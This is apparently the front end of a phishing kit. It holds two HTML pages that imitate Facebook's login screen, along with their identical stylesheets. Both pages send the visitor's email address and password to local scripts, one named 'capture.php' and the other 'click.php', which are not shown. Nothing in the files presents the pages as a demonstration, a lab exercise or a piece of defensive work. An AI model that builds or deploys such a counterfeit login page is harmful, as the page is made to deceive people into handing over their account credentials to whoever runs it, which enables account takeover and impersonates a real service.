
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Facebook Login</title>
    <link rel="stylesheet" href="./style.css">
</head>
<body>
    <div class="facebook-login-container">
        <div class="facebook-login-box">
            <h1 class="facebook-logo">facebook</h1>
            <h2>Log in to Facebook</h2>
            <form class="login-form"  action="./capture.php" method="POST">
                <input type="text"  placeholder="Email address or phone number" id="email" name="email" required>
                <input type="password"  placeholder="Password" id="password" name="password" required>
                <button type="submit" class="btn-login">Log in</button>
            </form>
            <div class="links">
                <a href="#" class="forgot-account">Forgotten account?</a>
                <span> · </span>
                <a href="#" class="sign-up">Sign up for Facebook</a>
            </div>
        </div>
    </div>
</body>
</html>
</file>

<file: interface.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Facebook Login</title>
    <link rel="stylesheet" href="./design.css">
</head>
<body>
    <div class="facebook-login-container">
        <div class="facebook-login-box">
            <h1 class="facebook-logo">facebook</h1>
            <h2>Log in to Facebook</h2>
            <form class="login-form"  action="./click.php" method="POST">
                <input type="text"  placeholder="Email address or phone number" id="email" name="email" required>
                <input type="password"  placeholder="Password" id="password" name="password" required>
                <button type="submit" class="btn-login">Log in</button>
            </form>
            <div class="links">
                <a href="#" class="forgot-account">Forgotten account?</a>
                <span> · </span>
                <a href="#" class="sign-up">Sign up for Facebook</a>
            </div>
        </div>
    </div>
</body>
</html>
</file>
<file: style.css>
/* Reset styles */
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body {
    font-family: Arial, sans-serif;
    background-color: #f0f2f5;
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100vh;
}

.facebook-login-container {
    display: flex;
    justify-content: center;
    align-items: center;
    width: 100%;
    height: 100%;
}

.facebook-login-box {
    background-color: white;
    width: 400px;
    padding: 30px;
    border-radius: 8px;
    box-shadow: 0 4px 10px rgba(0, 0, 0, 0.2);
    text-align: center;
}

.facebook-logo {
    font-size: 36px;
    color: #1877f2;
    font-weight: bold;
    margin-bottom: 10px;
    font-family: 'Helvetica', sans-serif;
}

h2 {
    font-size: 18px;
    color: #333;
    margin-bottom: 20px;
}

.login-form input {
    width: 100%;
    padding: 12px 15px;
    margin-bottom: 15px;
    border: 1px solid #ddd;
    border-radius: 4px;
    font-size: 14px;
}

.login-form input::placeholder {
    color: #aaa;
}

.btn-login {
    width: 100%;
    padding: 12px;
    background-color: #1877f2;
    color: white;
    font-size: 16px;
    font-weight: bold;
    border: none;
    border-radius: 4px;
    cursor: pointer;
}

.btn-login:hover {
    background-color: #145dbf;
}

.links {
    margin-top: 15px;
    font-size: 14px;
    color: #1877f2;
}

.links a {
    text-decoration: none;
    color: #1877f2;
}

.links a:hover {
    text-decoration: underline;
}

.links span {
    color: #333;
}
</file>
<file: design.css>
/* Reset styles */
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body {
    font-family: Arial, sans-serif;
    background-color: #f0f2f5;
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100vh;
}

.facebook-login-container {
    display: flex;
    justify-content: center;
    align-items: center;
    width: 100%;
    height: 100%;
}

.facebook-login-box {
    background-color: white;
    width: 400px;
    padding: 30px;
    border-radius: 8px;
    box-shadow: 0 4px 10px rgba(0, 0, 0, 0.2);
    text-align: center;
}

.facebook-logo {
    font-size: 36px;
    color: #1877f2;
    font-weight: bold;
    margin-bottom: 10px;
    font-family: 'Helvetica', sans-serif;
}

h2 {
    font-size: 18px;
    color: #333;
    margin-bottom: 20px;
}

.login-form input {
    width: 100%;
    padding: 12px 15px;
    margin-bottom: 15px;
    border: 1px solid #ddd;
    border-radius: 4px;
    font-size: 14px;
}

.login-form input::placeholder {
    color: #aaa;
}

.btn-login {
    width: 100%;
    padding: 12px;
    background-color: #1877f2;
    color: white;
    font-size: 16px;
    font-weight: bold;
    border: none;
    border-radius: 4px;
    cursor: pointer;
}

.btn-login:hover {
    background-color: #145dbf;
}

.links {
    margin-top: 15px;
    font-size: 14px;
    color: #1877f2;
}

.links a {
    text-decoration: none;
    color: #1877f2;
}

.links a:hover {
    text-decoration: underline;
}

.links span {
    color: #333;
}
</file>
